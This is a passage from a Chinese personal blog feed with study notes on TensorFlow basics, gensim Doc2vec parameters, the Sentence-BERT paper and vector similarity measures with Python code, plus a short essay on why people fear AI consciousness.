punctuation">)</span><span class="token keyword">print</span><span class="token punctuation">(</span>ans<span class="token punctuation">)</span><span class="token operator">></span>b<span class="token string">'Ciao!World'</span></code></pre><p>这一段代码展示了<strong>计算图</strong>的主要思想，即首先定义计算需要的元素，再采用一个外部机制去触发这个计算。也就是说<code>hw = h + w</code>并<strong>没有</strong>执行操作，真正执行操作的是<code>ans = sess.run(hw)</code></p><h2 id="SoftmaxMnist"><a href="#SoftmaxMnist" class="headerlink" title="SoftmaxMnist"></a>SoftmaxMnist</h2><pre class=" language-python"><code class="language-python"><span class="token keyword">import</span> tensorflow <span class="token keyword">as</span> tf<span class="token keyword">from</span> tensorflow<span class="token punctuation">.</span>examples<span class="token punctuation">.</span>tutorials<span class="token punctuation">.</span>mnist <span class="token keyword">import</span> input_datadata_dir <span class="token operator">=</span> <span class="token string">'data'</span>num_steps <span class="token operator">=</span> <span class="token number">1000</span>minibatch_size <span class="token operator">=</span> <span class="token number">100</span>data <span class="token operator">=</span> input_data<span class="token punctuation">.</span>read_data_sets<span class="token punctuation">(</span>data_dir<span class="token punctuation">,</span> one_hot<span class="token operator">=</span><span class="token boolean">True</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 自动加载数据集</span>x <span class="token operator">=</span> tf<span class="token punctuation">.</span>placeholder<span class="token punctuation">(</span>tf<span class="token punctuation">.</span>float32<span class="token punctuation">,</span> <span class="token punctuation">[</span>None<span class="token punctuation">,</span> <span class="token number">784</span><span class="token punctuation">]</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># None表示当前不指定每次使用图片的数量</span>W <span class="token operator">=</span> tf<span class="token punctuation">.</span>Variable<span class="token punctuation">(</span>tf<span class="token punctuation">.</span>zeros<span class="token punctuation">(</span><span class="token punctuation">[</span><span class="token number">784</span><span class="token punctuation">,</span> <span class="token number">10</span><span class="token punctuation">]</span><span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 权重</span>y_true <span class="token operator">=</span> tf<span class="token punctuation">.</span>placeholder<span class="token punctuation">(</span>tf<span class="token punctuation">.</span>float32<span class="token punctuation">,</span> <span class="token punctuation">[</span>None<span class="token punctuation">,</span> <span class="token number">10</span><span class="token punctuation">]</span><span class="token punctuation">)</span>y_pred <span class="token operator">=</span> tf<span class="token punctuation">.</span>matmul<span class="token punctuation">(</span>x<span class="token punctuation">,</span> W<span class="token punctuation">)</span>cross_entropy <span class="token operator">=</span> tf<span class="token punctuation">.</span>reduce_mean<span class="token punctuation">(</span>tf<span class="token punctuation">.</span>nn<span class="token punctuation">.</span>softmax_cross_entropy_with_logits<span class="token punctuation">(</span>logits<span class="token operator">=</span>y_pred<span class="token punctuation">,</span> labels<span class="token operator">=</span>y_true<span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token comment" spellcheck="true"># 使用交叉熵作为loss</span>gd_step <span class="token operator">=</span> tf<span class="token punctuation">.</span>train<span class="token punctuation">.</span>GradientDescentOptimizer<span class="token punctuation">(</span><span class="token number">0.5</span><span class="token punctuation">)</span><span class="token punctuation">.</span>minimize<span class="token punctuation">(</span>cross_entropy<span class="token punctuation">)</span><span class="token comment" spellcheck="true"># 定义如何训练</span>correct_mask <span class="token operator">=</span> tf<span class="token punctuation">.</span>equal<span class="token punctuation">(</span>tf<span class="token punctuation">.</span>argmax<span class="token punctuation">(</span>y_pred<span class="token punctuation">,</span> <span class="token number">1</span><span class="token punctuation">)</span><span class="token punctuation">,</span> tf<span class="token punctuation">.</span>argmax<span class="token punctuation">(</span>y_true<span class="token punctuation">,</span> <span class="token number">1</span><span class="token punctuation">)</span><span class="token punctuation">)</span>accuracy <span class="token operator">=</span> tf<span class="token punctuation">.</span>reduce_mean<span class="token punctuation">(</span>tf<span class="token punctuation">.</span>cast<span class="token punctuation">(</span>correct_mask<span class="token punctuation">,</span> tf<span class="token punctuation">.</span>float32<span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token keyword">with</span> tf<span class="token punctuation">.</span>Session<span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token keyword">as</span> sess<span class="token punctuation">:</span>    sess<span class="token punctuation">.</span>run<span class="token punctuation">(</span>tf<span class="token punctuation">.</span>global_variables_initializer<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span>    <span class="token keyword">for</span> _ <span class="token keyword">in</span> range<span class="token punctuation">(</span>num_steps<span class="token punctuation">)</span><span class="token punctuation">:</span>        batch_xs<span class="token punctuation">,</span> batch_ys <span class="token operator">=</span> data<span class="token punctuation">.</span>train<span class="token punctuation">.</span>next_batch<span class="token punctuation">(</span>minibatch_size<span class="token punctuation">)</span>        sess<span class="token punctuation">.</span>run<span class="token punctuation">(</span>gd_step<span class="token punctuation">,</span> feed_dict<span class="token operator">=</span><span class="token operator">&amp;</span><span class="token comment" spellcheck="true">#123;x: batch_xs, y_true: batch_ys&amp;#125;)</span>    ans <span class="token operator">=</span> sess<span class="token punctuation">.</span>run<span class="token punctuation">(</span>accuracy<span class="token punctuation">,</span> feed_dict<span class="token operator">=</span><span class="token operator">&amp;</span><span class="token comment" spellcheck="true">#123;x: data.test.images, y_true: data.test.labels&amp;#125;)</span><span class="token keyword">print</span><span class="token punctuation">(</span><span class="token string">"Accuracy: &amp;#123;:.4&amp;#125;%"</span><span class="token punctuation">.</span>format<span class="token punctuation">(</span>ans<span class="token operator">*</span><span class="token number">100</span><span class="token punctuation">)</span><span class="token punctuation">)</span></code></pre><p>由于这本书是两年前的，很多模块都有了变化，后面我找了另一本更新的TensorFlow教程来看。</p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> python </tag>
            
            <tag> TensorFlow </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>gensim中的Doc2vec模型参数调整</title>
      <link href="/post/85dd.html"/>
      <url>/post/85dd.html</url>
      
        <content type="html"><![CDATA[<p>最近在用Doc2vec训练模型，现在现在需要做一些参数调整来提高准确率。这边记录一些参数的调整和效果。</p><pre class=" language-python"><code class="language-python">Doc2Vec<span class="token punctuation">(</span>documents<span class="token operator">=</span>None<span class="token punctuation">,</span>         <span class="token comment" spellcheck="true">#输入语料库</span>        corpus_file<span class="token operator">=</span>None<span class="token punctuation">,</span>         <span class="token comment" spellcheck="true">#LineSentence格式的语料库文件的路径。</span>        alpha <span class="token operator">=</span> float<span class="token punctuation">,</span>        <span class="token comment" spellcheck="true">#初始学习率</span>        seed <span class="token operator">=</span> <span class="token number">5</span><span class="token punctuation">;</span>        <span class="token comment" spellcheck="true">#随机种子</span>        negative <span class="token operator">=</span> <span class="token number">5</span><span class="token punctuation">,</span>        <span class="token comment" spellcheck="true">#如果数值大于零，则加入负面采样。数值多大就加入多少个“noise word” </span>        dm_mean<span class="token operator">=</span>None<span class="token punctuation">,</span>         <span class="token comment" spellcheck="true">#当使用DM训练算法时，对上下文向量相加（默认0）；若设为1，则求均值</span>        dm<span class="token operator">=</span><span class="token number">1</span><span class="token punctuation">,</span>          <span class="token comment" spellcheck="true">#默认值为1，表示使用DM模型，否则使用DBOW模型</span>        dbow_words<span class="token operator">=</span><span class="token number">0</span><span class="token punctuation">,</span>         <span class="token comment" spellcheck="true">#当设为1时，则在训练doc_vector（DBOW）的同时训练Word_vector（Skip-gram）；默认为0，          只训练doc_vector，速度更快。</span>        dm_concat<span class="token operator">=</span><span class="token number">0</span><span class="token punctuation">,</span>         <span class="token comment" spellcheck="true">#默认为0，当设为1时，在使用DM训练算法时，直接将上下文向量和Doc向量拼接。</span>        dm_tag_count<span class="token operator">=</span><span class="token number">1</span><span class="token punctuation">,</span>         <span class="token comment" spellcheck="true">#使用dm_concat模式时，每个文档的预期文档标签数。</span>        sammple <span class="token operator">=</span> <span class="token number">1e</span><span class="token operator">-</span><span class="token number">5</span><span class="token punctuation">,</span>        <span class="token comment" spellcheck="true">#用于配置随机采样哪些高频词的阈值，有用范围是（0，1e-5）。</span>        min_count <span class="token operator">=</span> <span class="token number">5</span><span class="token punctuation">,</span>        <span class="token comment" spellcheck="true">#忽略所有词频少于一定数值的单词</span>        docvecs<span class="token operator">=</span>None<span class="token punctuation">,</span>         docvecs_mapfile<span class="token operator">=</span>None<span class="token punctuation">,</span>         comment<span class="token operator">=</span>None<span class="token punctuation">,</span>         trim_rule<span class="token operator">=</span>None<span class="token punctuation">,</span>         <span class="token comment" spellcheck="true">#词汇修剪原则，指定某些单词应保留在词汇中</span>        callbacks<span class="token operator">=</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">,</span>         <span class="token comment" spellcheck="true">#回调列表</span>        <span class="token operator">**</span>kwargs<span class="token punctuation">)</span></code></pre>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> python </tag>
            
            <tag> gensim </tag>
            
            <tag> Doc2vec </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>读论文——Sentence-BERT:基于孪生网络的句子嵌入</title>
      <link href="/post/947f.html"/>
      <url>/post/947f.html</url>
      
        <content type="html"><![CDATA[<p>原标题：Sentence-BERT: Sentence Embeddings using Siamese BERT-Networks</p><p><a href="https://arxiv.org/abs/1908.10084">论文地址</a></p><p><a href="https://github.com/UKPLab/sentence-transformers">代码</a></p><h2 id="背景"><a href="#背景" class="headerlink" title="背景"></a>背景</h2><p><code>BERT</code>（2018）和<code>RoBERTa</code>（2019）在处理文本语义相似度等句子对回归的任务上，都有不错的效果。但BERT在计算句子相似度时，需要将两个句子都输入到网络中，这就会产生巨大的计算开销。在10000个句子中找到相似的句子需要<code>5000w</code>次推理计算，这项任务在V100GPU上大约耗时<code>65h</code>。</p><p><strong>BERT的构造使得它既不适用于语义相似度搜索，也不适合于聚类等无监督任务。</strong></p><p>有研究尝试将整个句子输入到BERT中，得到该句的句向量。但是这样得到的句向量包含的语义信息有限，也就是说</p><p><strong>相似的句子的句向量差别可能会很大</strong></p><p>这一点作者也在后续的实验中证明了：</p><blockquote><p>The results shows that directly using the output of BERT leads to rather poor performances. Averaging the BERT embeddings achieves an average correlation of only 54.81, and using the CLStoken output only achieves an average correlationof 29.19. Both are worse than computing average GloVe embeddings.</p></blockquote><h2 id="解决的问题"><a href="#解决的问题" class="headerlink" title="解决的问题"></a>解决的问题</h2><p>提出了Sentence-Bert，一种改进的模型。该模型使用孪生网络（Siamese Network）来输出<strong>定长</strong>的、<strong>保有语义信息</strong>的句向量。再通过余弦距离、曼哈顿距离或欧式距离来计算其相似度。SBERT可以将原本需要<code>65h</code>的任务缩短至<code>5s</code>左右。</p><h2 id="建模"><a href="#建模" class="headerlink" title="建模"></a>建模</h2><h3 id="孪生网络（Siamse-Network）"><a href="#孪生网络（Siamse-Network）" class="headerlink" title="孪生网络（Siamse Network）"></a>孪生网络（Siamse Network）</h3><img src="C:\Users\76084\Desktop\20200811192235.png" alt="孪生网络" style="zoom: 33%;" /><p>孪生网络结构相对简单，在计算句子相似度方面有很多良好的表现。最主要的特征是孪生网络的两个解码器（encoder）共享权重<code>W</code>。在输出层，可以通过余弦相似度等方法比较$u,v$两个向量之间的相似度。也可以用额外的模型来生成两个句子之间<strong>关系的特征向量</strong>，用于问答系统等更复杂的任务。</p><h3 id="使用BERT处理文本匹配任务"><a href="#使用BERT处理文本匹配任务" class="headerlink" title="使用BERT处理文本匹配任务"></a>使用BERT处理文本匹配任务</h3><img src="C:\Users\76084\Desktop\20200811200024.png" alt="BERT处理文本匹配任务" style="zoom: 50%;" /><p>如图，<code>BERT</code>的常规做法是将两个句子拼接成一个序列，中间以<code>SEP</code>符号进行分隔，经过特定模块进行编码后，取输出层的字向量的<code>平均值</code>或第一个特征位置<code>CLS</code>作为句子的句向量。这种取平均值或特征值的做法使得<code>BERT</code>输出的句向量不包含充分的语义信息。</p><h3 id="Sentence-Bert"><a href="#Sentence-Bert" class="headerlink" title="Sentence-Bert"></a>Sentence-Bert</h3><p>SBERT沿用了孪生网络的结构，两个Sentence Encoder使用的是同一个BERT，并在其后加入了一个池化（pooling）操作来实现输出相同大小的句向量。文章一共试验了三种池化策略：</p><ol><li>CLS-token 以特征位置向量作为句向量</li><li>MEAN-strategy 求取所有输出向量的平均值（默认）</li><li>MAX-strategy 求取所有输出向量中的最大值</li></ol><p>通过池化操作进一步将BERT输出后的字向量进行特征提取、压缩，得到$u,v$。</p><p>最后将$u,v$进行组合，针对不同的任务提出不同的组合方式</p><h4 id="针对分类任务"><a href="#针对分类任务" class="headerlink" title="针对分类任务"></a>针对<strong>分类任务</strong></h4><img src="C:\Users\76084\Desktop\20200811200024.png" alt="SBERT的一种训练模型" style="zoom:50%;" /><p>针对分类任务的训练模型如图1所示。使用元素级差分$|u-v|$来组合$u,v$，将其乘以一个可训练的权重矩阵$W_{t} \in \mathbb{R}^{3 n \times k}$（n为句向量的维度，k为标签的个数）。使用<code>Softmax</code>函数进行分类输出</p><p>$$<br>o&#x3D;\operatorname{softmax}\left(W_{t}(u, v,|u-v|)\right)<br>$$</p><p>其中矩阵的形式如下：</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200813084959.png" alt="矩阵形式" style="zoom:67%;" /><p>最后使用交叉熵来作为优化，文章中没有提到具体形式，查到其大致形式如下：</p><p>$$<br>L&#x3D;\frac{1}{N} \sum_{i}^{N} L_{i}&#x3D;\frac{1}{N} \sum_{i}^{N}\sum_{c&#x3D;1}^{M} y_{i c} \log \left(p_{i c}\right)<br>$$<br>其中：</p><p>$M$—— 类别的数量；</p><p>$N$—— 样本的数量；</p><p>$y_c$—— 指示变量（0或1)，如果该类别和样本的类别相同就是1，否则是0；</p><p>$p_c$——对于观测样本属于类别$c$的预测概率。</p><h4 id="针对相似度计算"><a href="#针对相似度计算" class="headerlink" title="针对相似度计算"></a>针对<strong>相似度</strong>计算</h4><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200812131036.png" alt="相似度计算" style="zoom: 50%;" /><p>直接计算、输出余弦相似度；训练损失函数采取了均方根误差；</p><p>$$<br>\sigma&#x3D;\sqrt{\frac{\sum d_{i}^{2}}{n}}, \mathrm{i}&#x3D;1<br>$$</p><h4 id="针对三元组输入"><a href="#针对三元组输入" class="headerlink" title="针对三元组输入"></a>针对<strong>三元组输入</strong></h4><img src="C:\Users\76084\Desktop\20200812184837.png" alt="针对三元组的模型" style="zoom: 33%;" /><p>给定一个锚定句$a$，正面句$p$，负面句$n$。这个网络的目标是调整三元组中$a$与$p$的距离小于$a$与$n$的距离。其损失函数如下：</p><p>$$<br>\max \left(\left|s_{a}-s_{p}\right|-\left|s_{a}-s_{n}\right|+\epsilon, 0\right)<br>$$</p><p>$s_x$—— $a&#x2F;n&#x2F;p$的句向量；</p><p>$||·||$—— 计算距离，如欧式距离、曼哈顿距离；</p><p>$\epsilon$ —— 边界，保证$s_p$与$s_a$之间的距离至少要比$s_n$与$s_a$小$\epsilon$，文中取1</p><h2 id="实验"><a href="#实验" class="headerlink" title="实验"></a>实验</h2><h3 id="比较组合方式和池化策略的差异"><a href="#比较组合方式和池化策略的差异" class="headerlink" title="比较组合方式和池化策略的差异"></a>比较组合方式和池化策略的差异</h3><img src="C:\Users\76084\Desktop\20200812134015.png" alt="不同池化策略和组合方式的差异" style="zoom:67%;" /><p>可以看到平均池化策略的表现比较好；</p><p>再平均池化策略下，使用$(u, v,|u-v|)$组合方式表现比较好。</p><h3 id="计算效率"><a href="#计算效率" class="headerlink" title="计算效率"></a>计算效率</h3><img src="C:\Users\76084\Desktop\20200812134540.png" alt="不同嵌入模型的计算效率比较" style="zoom:67%;" /><h2 id="总结"><a href="#总结" class="headerlink" title="总结"></a>总结</h2><p>本文提出了在Siamse Network上改进而来的Sentence-BERT模型，通过其实验结果可以看出，该模型在计算效率上有非常大的提高，可能会在工业领域有比较好的应用。</p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 问答系统 </tag>
            
            <tag> NLP </tag>
            
            <tag> Bert </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>人们怕人工智能获得意识到底是怕哪个方面？</title>
      <link href="/post/4014.html"/>
      <url>/post/4014.html</url>
      
        <content type="html"><![CDATA[<p>我一直认为人类的许多表现，都是原始本能在现代社会中的映射。编造个小故事：</p><p>在这片原始的大陆上，生活着许多不同的原始部族。<code>咚塔塔人</code>也是其中一员，或许是因为脑容量大一丢丢吧，咚塔塔人首先悟出了三条生存的准则：</p><ol><li>猎物的肉-火烤-吃；</li><li>猎物的皮毛-剥下来-穿在身上-不冷 ；</li><li>猎物的腿骨-敲碎-敌人的脑袋。</li></ol><p>很快他们悟到了第四条准则：</p><ol start="4"><li>笨蛋脑袋可以不敲碎，拿来生孩子当苦力</li></ol><p>接着是第五条：</p><ol start="5"><li>笨蛋脑袋不好用，教会前三条就好用了</li></ol><p>然后是笨蛋脑袋中学会了前三条，并悟出了第六条：</p><ol start="6"><li>咚塔塔人能做到的，我们也能！敲碎他们的脑袋！</li></ol><p>我想表达的是，令人们感到恐惧的不是人工智能产生意识——我们可以利用这些意识实现更多的价值——而是人工智能<strong>越来越接近</strong>人类。从某种意义上来说，人们就是在害怕自己。</p>]]></content>
      
      
      <categories>
          
          <category> 想法 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 科幻 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>向量相似度计算方法</title>
      <link href="/post/1d51.html"/>
      <url>/post/1d51.html</url>
      
        <content type="html"><![CDATA[<p>最近在做的嵌入模型比较，需要用到比较向量相似度，在知乎上看到了<a href="https://zhuanlan.zhihu.com/p/33164335">一篇文章</a>，简单搬运过来做一些笔记和代码实践。首先列举一些向量相似度计算的方法：</p><ol><li>欧式距离（Euclidean Distance）</li><li>余弦相似度（Cosine Similarity）</li><li>皮尔逊相关系数（Pearson）</li><li>修正余弦相似度（Adjusted Cosine）</li><li>汉明距离（Hamming Distance）</li><li>曼哈顿距离（Manhattan Distance）</li><li>切比雪夫距离（Chebyshev Distance）</li></ol><h2 id="欧式距离（Euclidean-Distance）"><a href="#欧式距离（Euclidean-Distance）" class="headerlink" title="欧式距离（Euclidean Distance）"></a>欧式距离（Euclidean Distance）</h2><h3 id="定义"><a href="#定义" class="headerlink" title="定义"></a>定义</h3><p>欧氏距离比较容易理解，就是两点之间的直线距离，二以此类推空间中的两点$a(x_1,y_1)和b(x_2,y_2)$的欧式距离可以表示为：<br>$$<br>d&#x3D;\sqrt{(x_1-x_2)^{2}+(y_1-y_2)^{2}}<br>$$<br>多维空间中的两点之间欧式距离可以表示为：<br>$$<br>d&#x3D;\sqrt{(x_1-x_2)^{2}+(y_1-y_2)^{2}+(z_1-z_2)^{2}+···}<br>$$</p><h3 id="实现"><a href="#实现" class="headerlink" title="实现"></a>实现</h3><p>python简单实现：</p><pre class=" language-python"><code class="language-python"><span class="token keyword">def</span> <span class="token function">EuclideanDistance</span><span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>    d <span class="token operator">=</span> <span class="token number">0</span>    <span class="token keyword">for</span> a<span class="token punctuation">,</span> b <span class="token keyword">in</span> zip<span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>  <span class="token comment" spellcheck="true"># zip将两个列表打包为元组的列表</span>        d <span class="token operator">+=</span> <span class="token punctuation">(</span>a <span class="token operator">-</span> b<span class="token punctuation">)</span> <span class="token operator">**</span> <span class="token number">2</span>    <span class="token keyword">return</span> d <span class="token operator">**</span> <span class="token number">0.5</span></code></pre><p>使用numpy计算：</p><pre class=" language-python"><code class="language-python"><span class="token keyword">def</span> <span class="token function">EuclideanDistance_np</span><span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>    <span class="token comment" spellcheck="true"># np.linalg.norm 用于范数计算，默认是二范数，相当于平方和开根号</span>    <span class="token keyword">return</span> np<span class="token punctuation">.</span>linalg<span class="token punctuation">.</span>norm<span class="token punctuation">(</span>np<span class="token punctuation">.</span>array<span class="token punctuation">(</span>x<span class="token punctuation">)</span> <span class="token operator">-</span> np<span class="token punctuation">.</span>array<span class="token punctuation">(</span>y<span class="token punctuation">)</span><span class="token punctuation">)</span></code></pre><p>经测试，对于同样的两组向量，两个函数的结果相同。</p><h2 id="余弦相似度（Cosine-Similarity）"><a href="#余弦相似度（Cosine-Similarity）" class="headerlink" title="余弦相似度（Cosine Similarity）"></a>余弦相似度（Cosine Similarity）</h2><h3 id="定义-1"><a href="#定义-1" class="headerlink" title="定义"></a>定义</h3><blockquote><p>首先，样本数据的夹角余弦并不是真正几何意义上的夹角余弦，只不过是借了它的名字，实际是借用了它的概念变成了是代数意义上的“夹角余弦”，用来衡量样本向量间的差异。</p></blockquote><p>夹角越小，余弦值越接近1，反之越接近-1。假设有两个向量$\vec x_1,\vec x_2$:<br>$$<br>\cos (\theta)&#x3D;\frac{\sum_{k&#x3D;1}^{n} x_{1 k} x_{2 k}}{\sqrt{\sum_{k&#x3D;1}^{n} x_{1 k}^{2}} \sqrt{\sum_{k&#x3D;1}^{n} x_{2 k}^{2}}}<br>$$</p><h3 id="实现-1"><a href="#实现-1" class="headerlink" title="实现"></a>实现</h3><p>用python实现该公式：</p><pre class=" language-python"><code class="language-python"><span class="token keyword">def</span> <span class="token function">Cosine</span><span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>    sum_xy <span class="token operator">=</span> <span class="token number">0</span>    num_x <span class="token operator">=</span> <span class="token number">0</span>    num_y <span class="token operator">=</span> <span class="token number">0</span>    <span class="token keyword">for</span> a<span class="token punctuation">,</span> b <span class="token keyword">in</span> zip<span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>        sum_xy <span class="token operator">+=</span> a <span class="token operator">*</span> b        num_x <span class="token operator">+=</span> a <span class="token operator">**</span> <span class="token number">2</span>        num_y <span class="token operator">+=</span> b <span class="token operator">**</span> <span class="token number">2</span>    <span class="token keyword">if</span> num_x <span class="token operator">==</span> <span class="token number">0</span> <span class="token operator">or</span> num_y <span class="token operator">==</span> <span class="token number">0</span><span class="token punctuation">:</span>  <span class="token comment" spellcheck="true"># 判断分母是否为零</span>        <span class="token keyword">return</span> None    <span class="token keyword">else</span><span class="token punctuation">:</span>        <span class="token keyword">return</span> sum_xy <span class="token operator">/</span> <span class="token punctuation">(</span>num_y <span class="token operator">*</span> num_x<span class="token punctuation">)</span> <span class="token operator">**</span> <span class="token number">0.5</span>    V_x <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">5</span><span class="token punctuation">,</span> <span class="token number">7</span><span class="token punctuation">,</span> <span class="token number">8</span><span class="token punctuation">,</span> <span class="token number">9</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">]</span>V_y <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">,</span> <span class="token number">7</span><span class="token punctuation">,</span> <span class="token number">7</span><span class="token punctuation">,</span> <span class="token number">9</span><span class="token punctuation">,</span> <span class="token number">3</span><span class="token punctuation">]</span>V_z <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">2</span><span class="token punctuation">,</span> <span class="token number">10</span><span class="token punctuation">,</span> <span class="token number">14</span><span class="token punctuation">,</span> <span class="token number">16</span><span class="token punctuation">,</span> <span class="token number">18</span><span class="token punctuation">,</span> <span class="token number">8</span><span class="token punctuation">]</span><span class="token keyword">print</span><span class="token punctuation">(</span>Cosine<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_y<span class="token punctuation">)</span><span class="token punctuation">)</span> <span class="token comment" spellcheck="true"># 0.9956602816447043</span><span class="token keyword">print</span><span class="token punctuation">(</span>Cosine<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_z<span class="token punctuation">)</span><span class="token punctuation">)</span> <span class="token comment" spellcheck="true"># 1.0</span></code></pre><p>用numpy简化计算过程，用相同的向量测试：</p><pre class=" language-python"><code class="language-python"><span class="token keyword">def</span> <span class="token function">Cosine_np</span><span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>    a <span class="token operator">=</span> np<span class="token punctuation">.</span>array<span class="token punctuation">(</span>x<span class="token punctuation">)</span>      b <span class="token operator">=</span> np<span class="token punctuation">.</span>array<span class="token punctuation">(</span>y<span class="token punctuation">)</span>    d <span class="token operator">=</span> np<span class="token punctuation">.</span>linalg<span class="token punctuation">.</span>norm<span class="token punctuation">(</span>a<span class="token punctuation">)</span> <span class="token operator">*</span> np<span class="token punctuation">.</span>linalg<span class="token punctuation">.</span>norm<span class="token punctuation">(</span>b<span class="token punctuation">)</span>     <span class="token keyword">return</span> np<span class="token punctuation">.</span>dot<span class="token punctuation">(</span>a<span class="token punctuation">,</span>b<span class="token punctuation">)</span> <span class="token operator">/</span> d V_x <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">5</span><span class="token punctuation">,</span> <span class="token number">7</span><span class="token punctuation">,</span> <span class="token number">8</span><span class="token punctuation">,</span> <span class="token number">9</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">]</span>V_y <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">,</span> <span class="token number">7</span><span class="token punctuation">,</span> <span class="token number">7</span><span class="token punctuation">,</span> <span class="token number">9</span><span class="token punctuation">,</span> <span class="token number">3</span><span class="token punctuation">]</span>V_z <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">2</span><span class="token punctuation">,</span> <span class="token number">10</span><span class="token punctuation">,</span> <span class="token number">14</span><span class="token punctuation">,</span> <span class="token number">16</span><span class="token punctuation">,</span> <span class="token number">18</span><span class="token punctuation">,</span> <span class="token number">8</span><span class="token punctuation">]</span><span class="token keyword">print</span><span class="token punctuation">(</span>Cosine_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_y<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 0.9956602816447043</span><span class="token keyword">print</span><span class="token punctuation">(</span>Cosine_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_z<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 1.0000000000000002</span></code></pre><h2 id="欧式距离和余弦相似度的差异"><a href="#欧式距离和余弦相似度的差异" class="headerlink" title="欧式距离和余弦相似度的差异"></a>欧式距离和余弦相似度的差异</h2><p>来看输出结果的对比</p><pre class=" language-python"><code class="language-python">V_x <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">5</span><span class="token punctuation">,</span> <span class="token number">7</span><span class="token punctuation">,</span> <span class="token number">8</span><span class="token punctuation">,</span> <span class="token number">9</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">]</span>V_y <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">,</span> <span class="token number">7</span><span class="token punctuation">,</span> <span class="token number">7</span><span class="token punctuation">,</span> <span class="token number">9</span><span class="token punctuation">,</span> <span class="token number">3</span><span class="token punctuation">]</span>V_z <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">2</span><span class="token punctuation">,</span> <span class="token number">10</span><span class="token punctuation">,</span> <span class="token number">14</span><span class="token punctuation">,</span> <span class="token number">16</span><span class="token punctuation">,</span> <span class="token number">18</span><span class="token punctuation">,</span> <span class="token number">8</span><span class="token punctuation">]</span><span class="token keyword">print</span><span class="token punctuation">(</span>Cosine_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_y<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 0.9956602816447043</span><span class="token keyword">print</span><span class="token punctuation">(</span>Cosine_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_z<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 1.0000000000000002</span><span class="token keyword">print</span><span class="token punctuation">(</span>EuclideanDistance_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_y<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 1.7320508075688772</span><span class="token keyword">print</span><span class="token punctuation">(</span>EuclideanDistance_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_z<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 15.362291495737216</span></code></pre><p>从中可以看出</p><ul><li>$\vec x,\vec z$同向，他们的余弦距离为1，说明这两个向量<strong>方向一致</strong>，但是两者的欧式距离相差甚远，说明两者<strong>数值相差</strong>较大。</li><li>余弦相似度用来衡量两个向量之间的<strong>变化趋势</strong>，而欧式距离可以比较两个向量的<strong>数值差异</strong></li></ul><h2 id="皮尔逊相关系数（Pearson-Correlation-Coefficient）"><a href="#皮尔逊相关系数（Pearson-Correlation-Coefficient）" class="headerlink" title="皮尔逊相关系数（Pearson Correlation Coefficient）"></a>皮尔逊相关系数（Pearson Correlation Coefficient）</h2><h3 id="定义-2"><a href="#定义-2" class="headerlink" title="定义"></a>定义</h3><p>其公式如下：<br>$$<br>\operatorname{sim}\left(x_{1}, 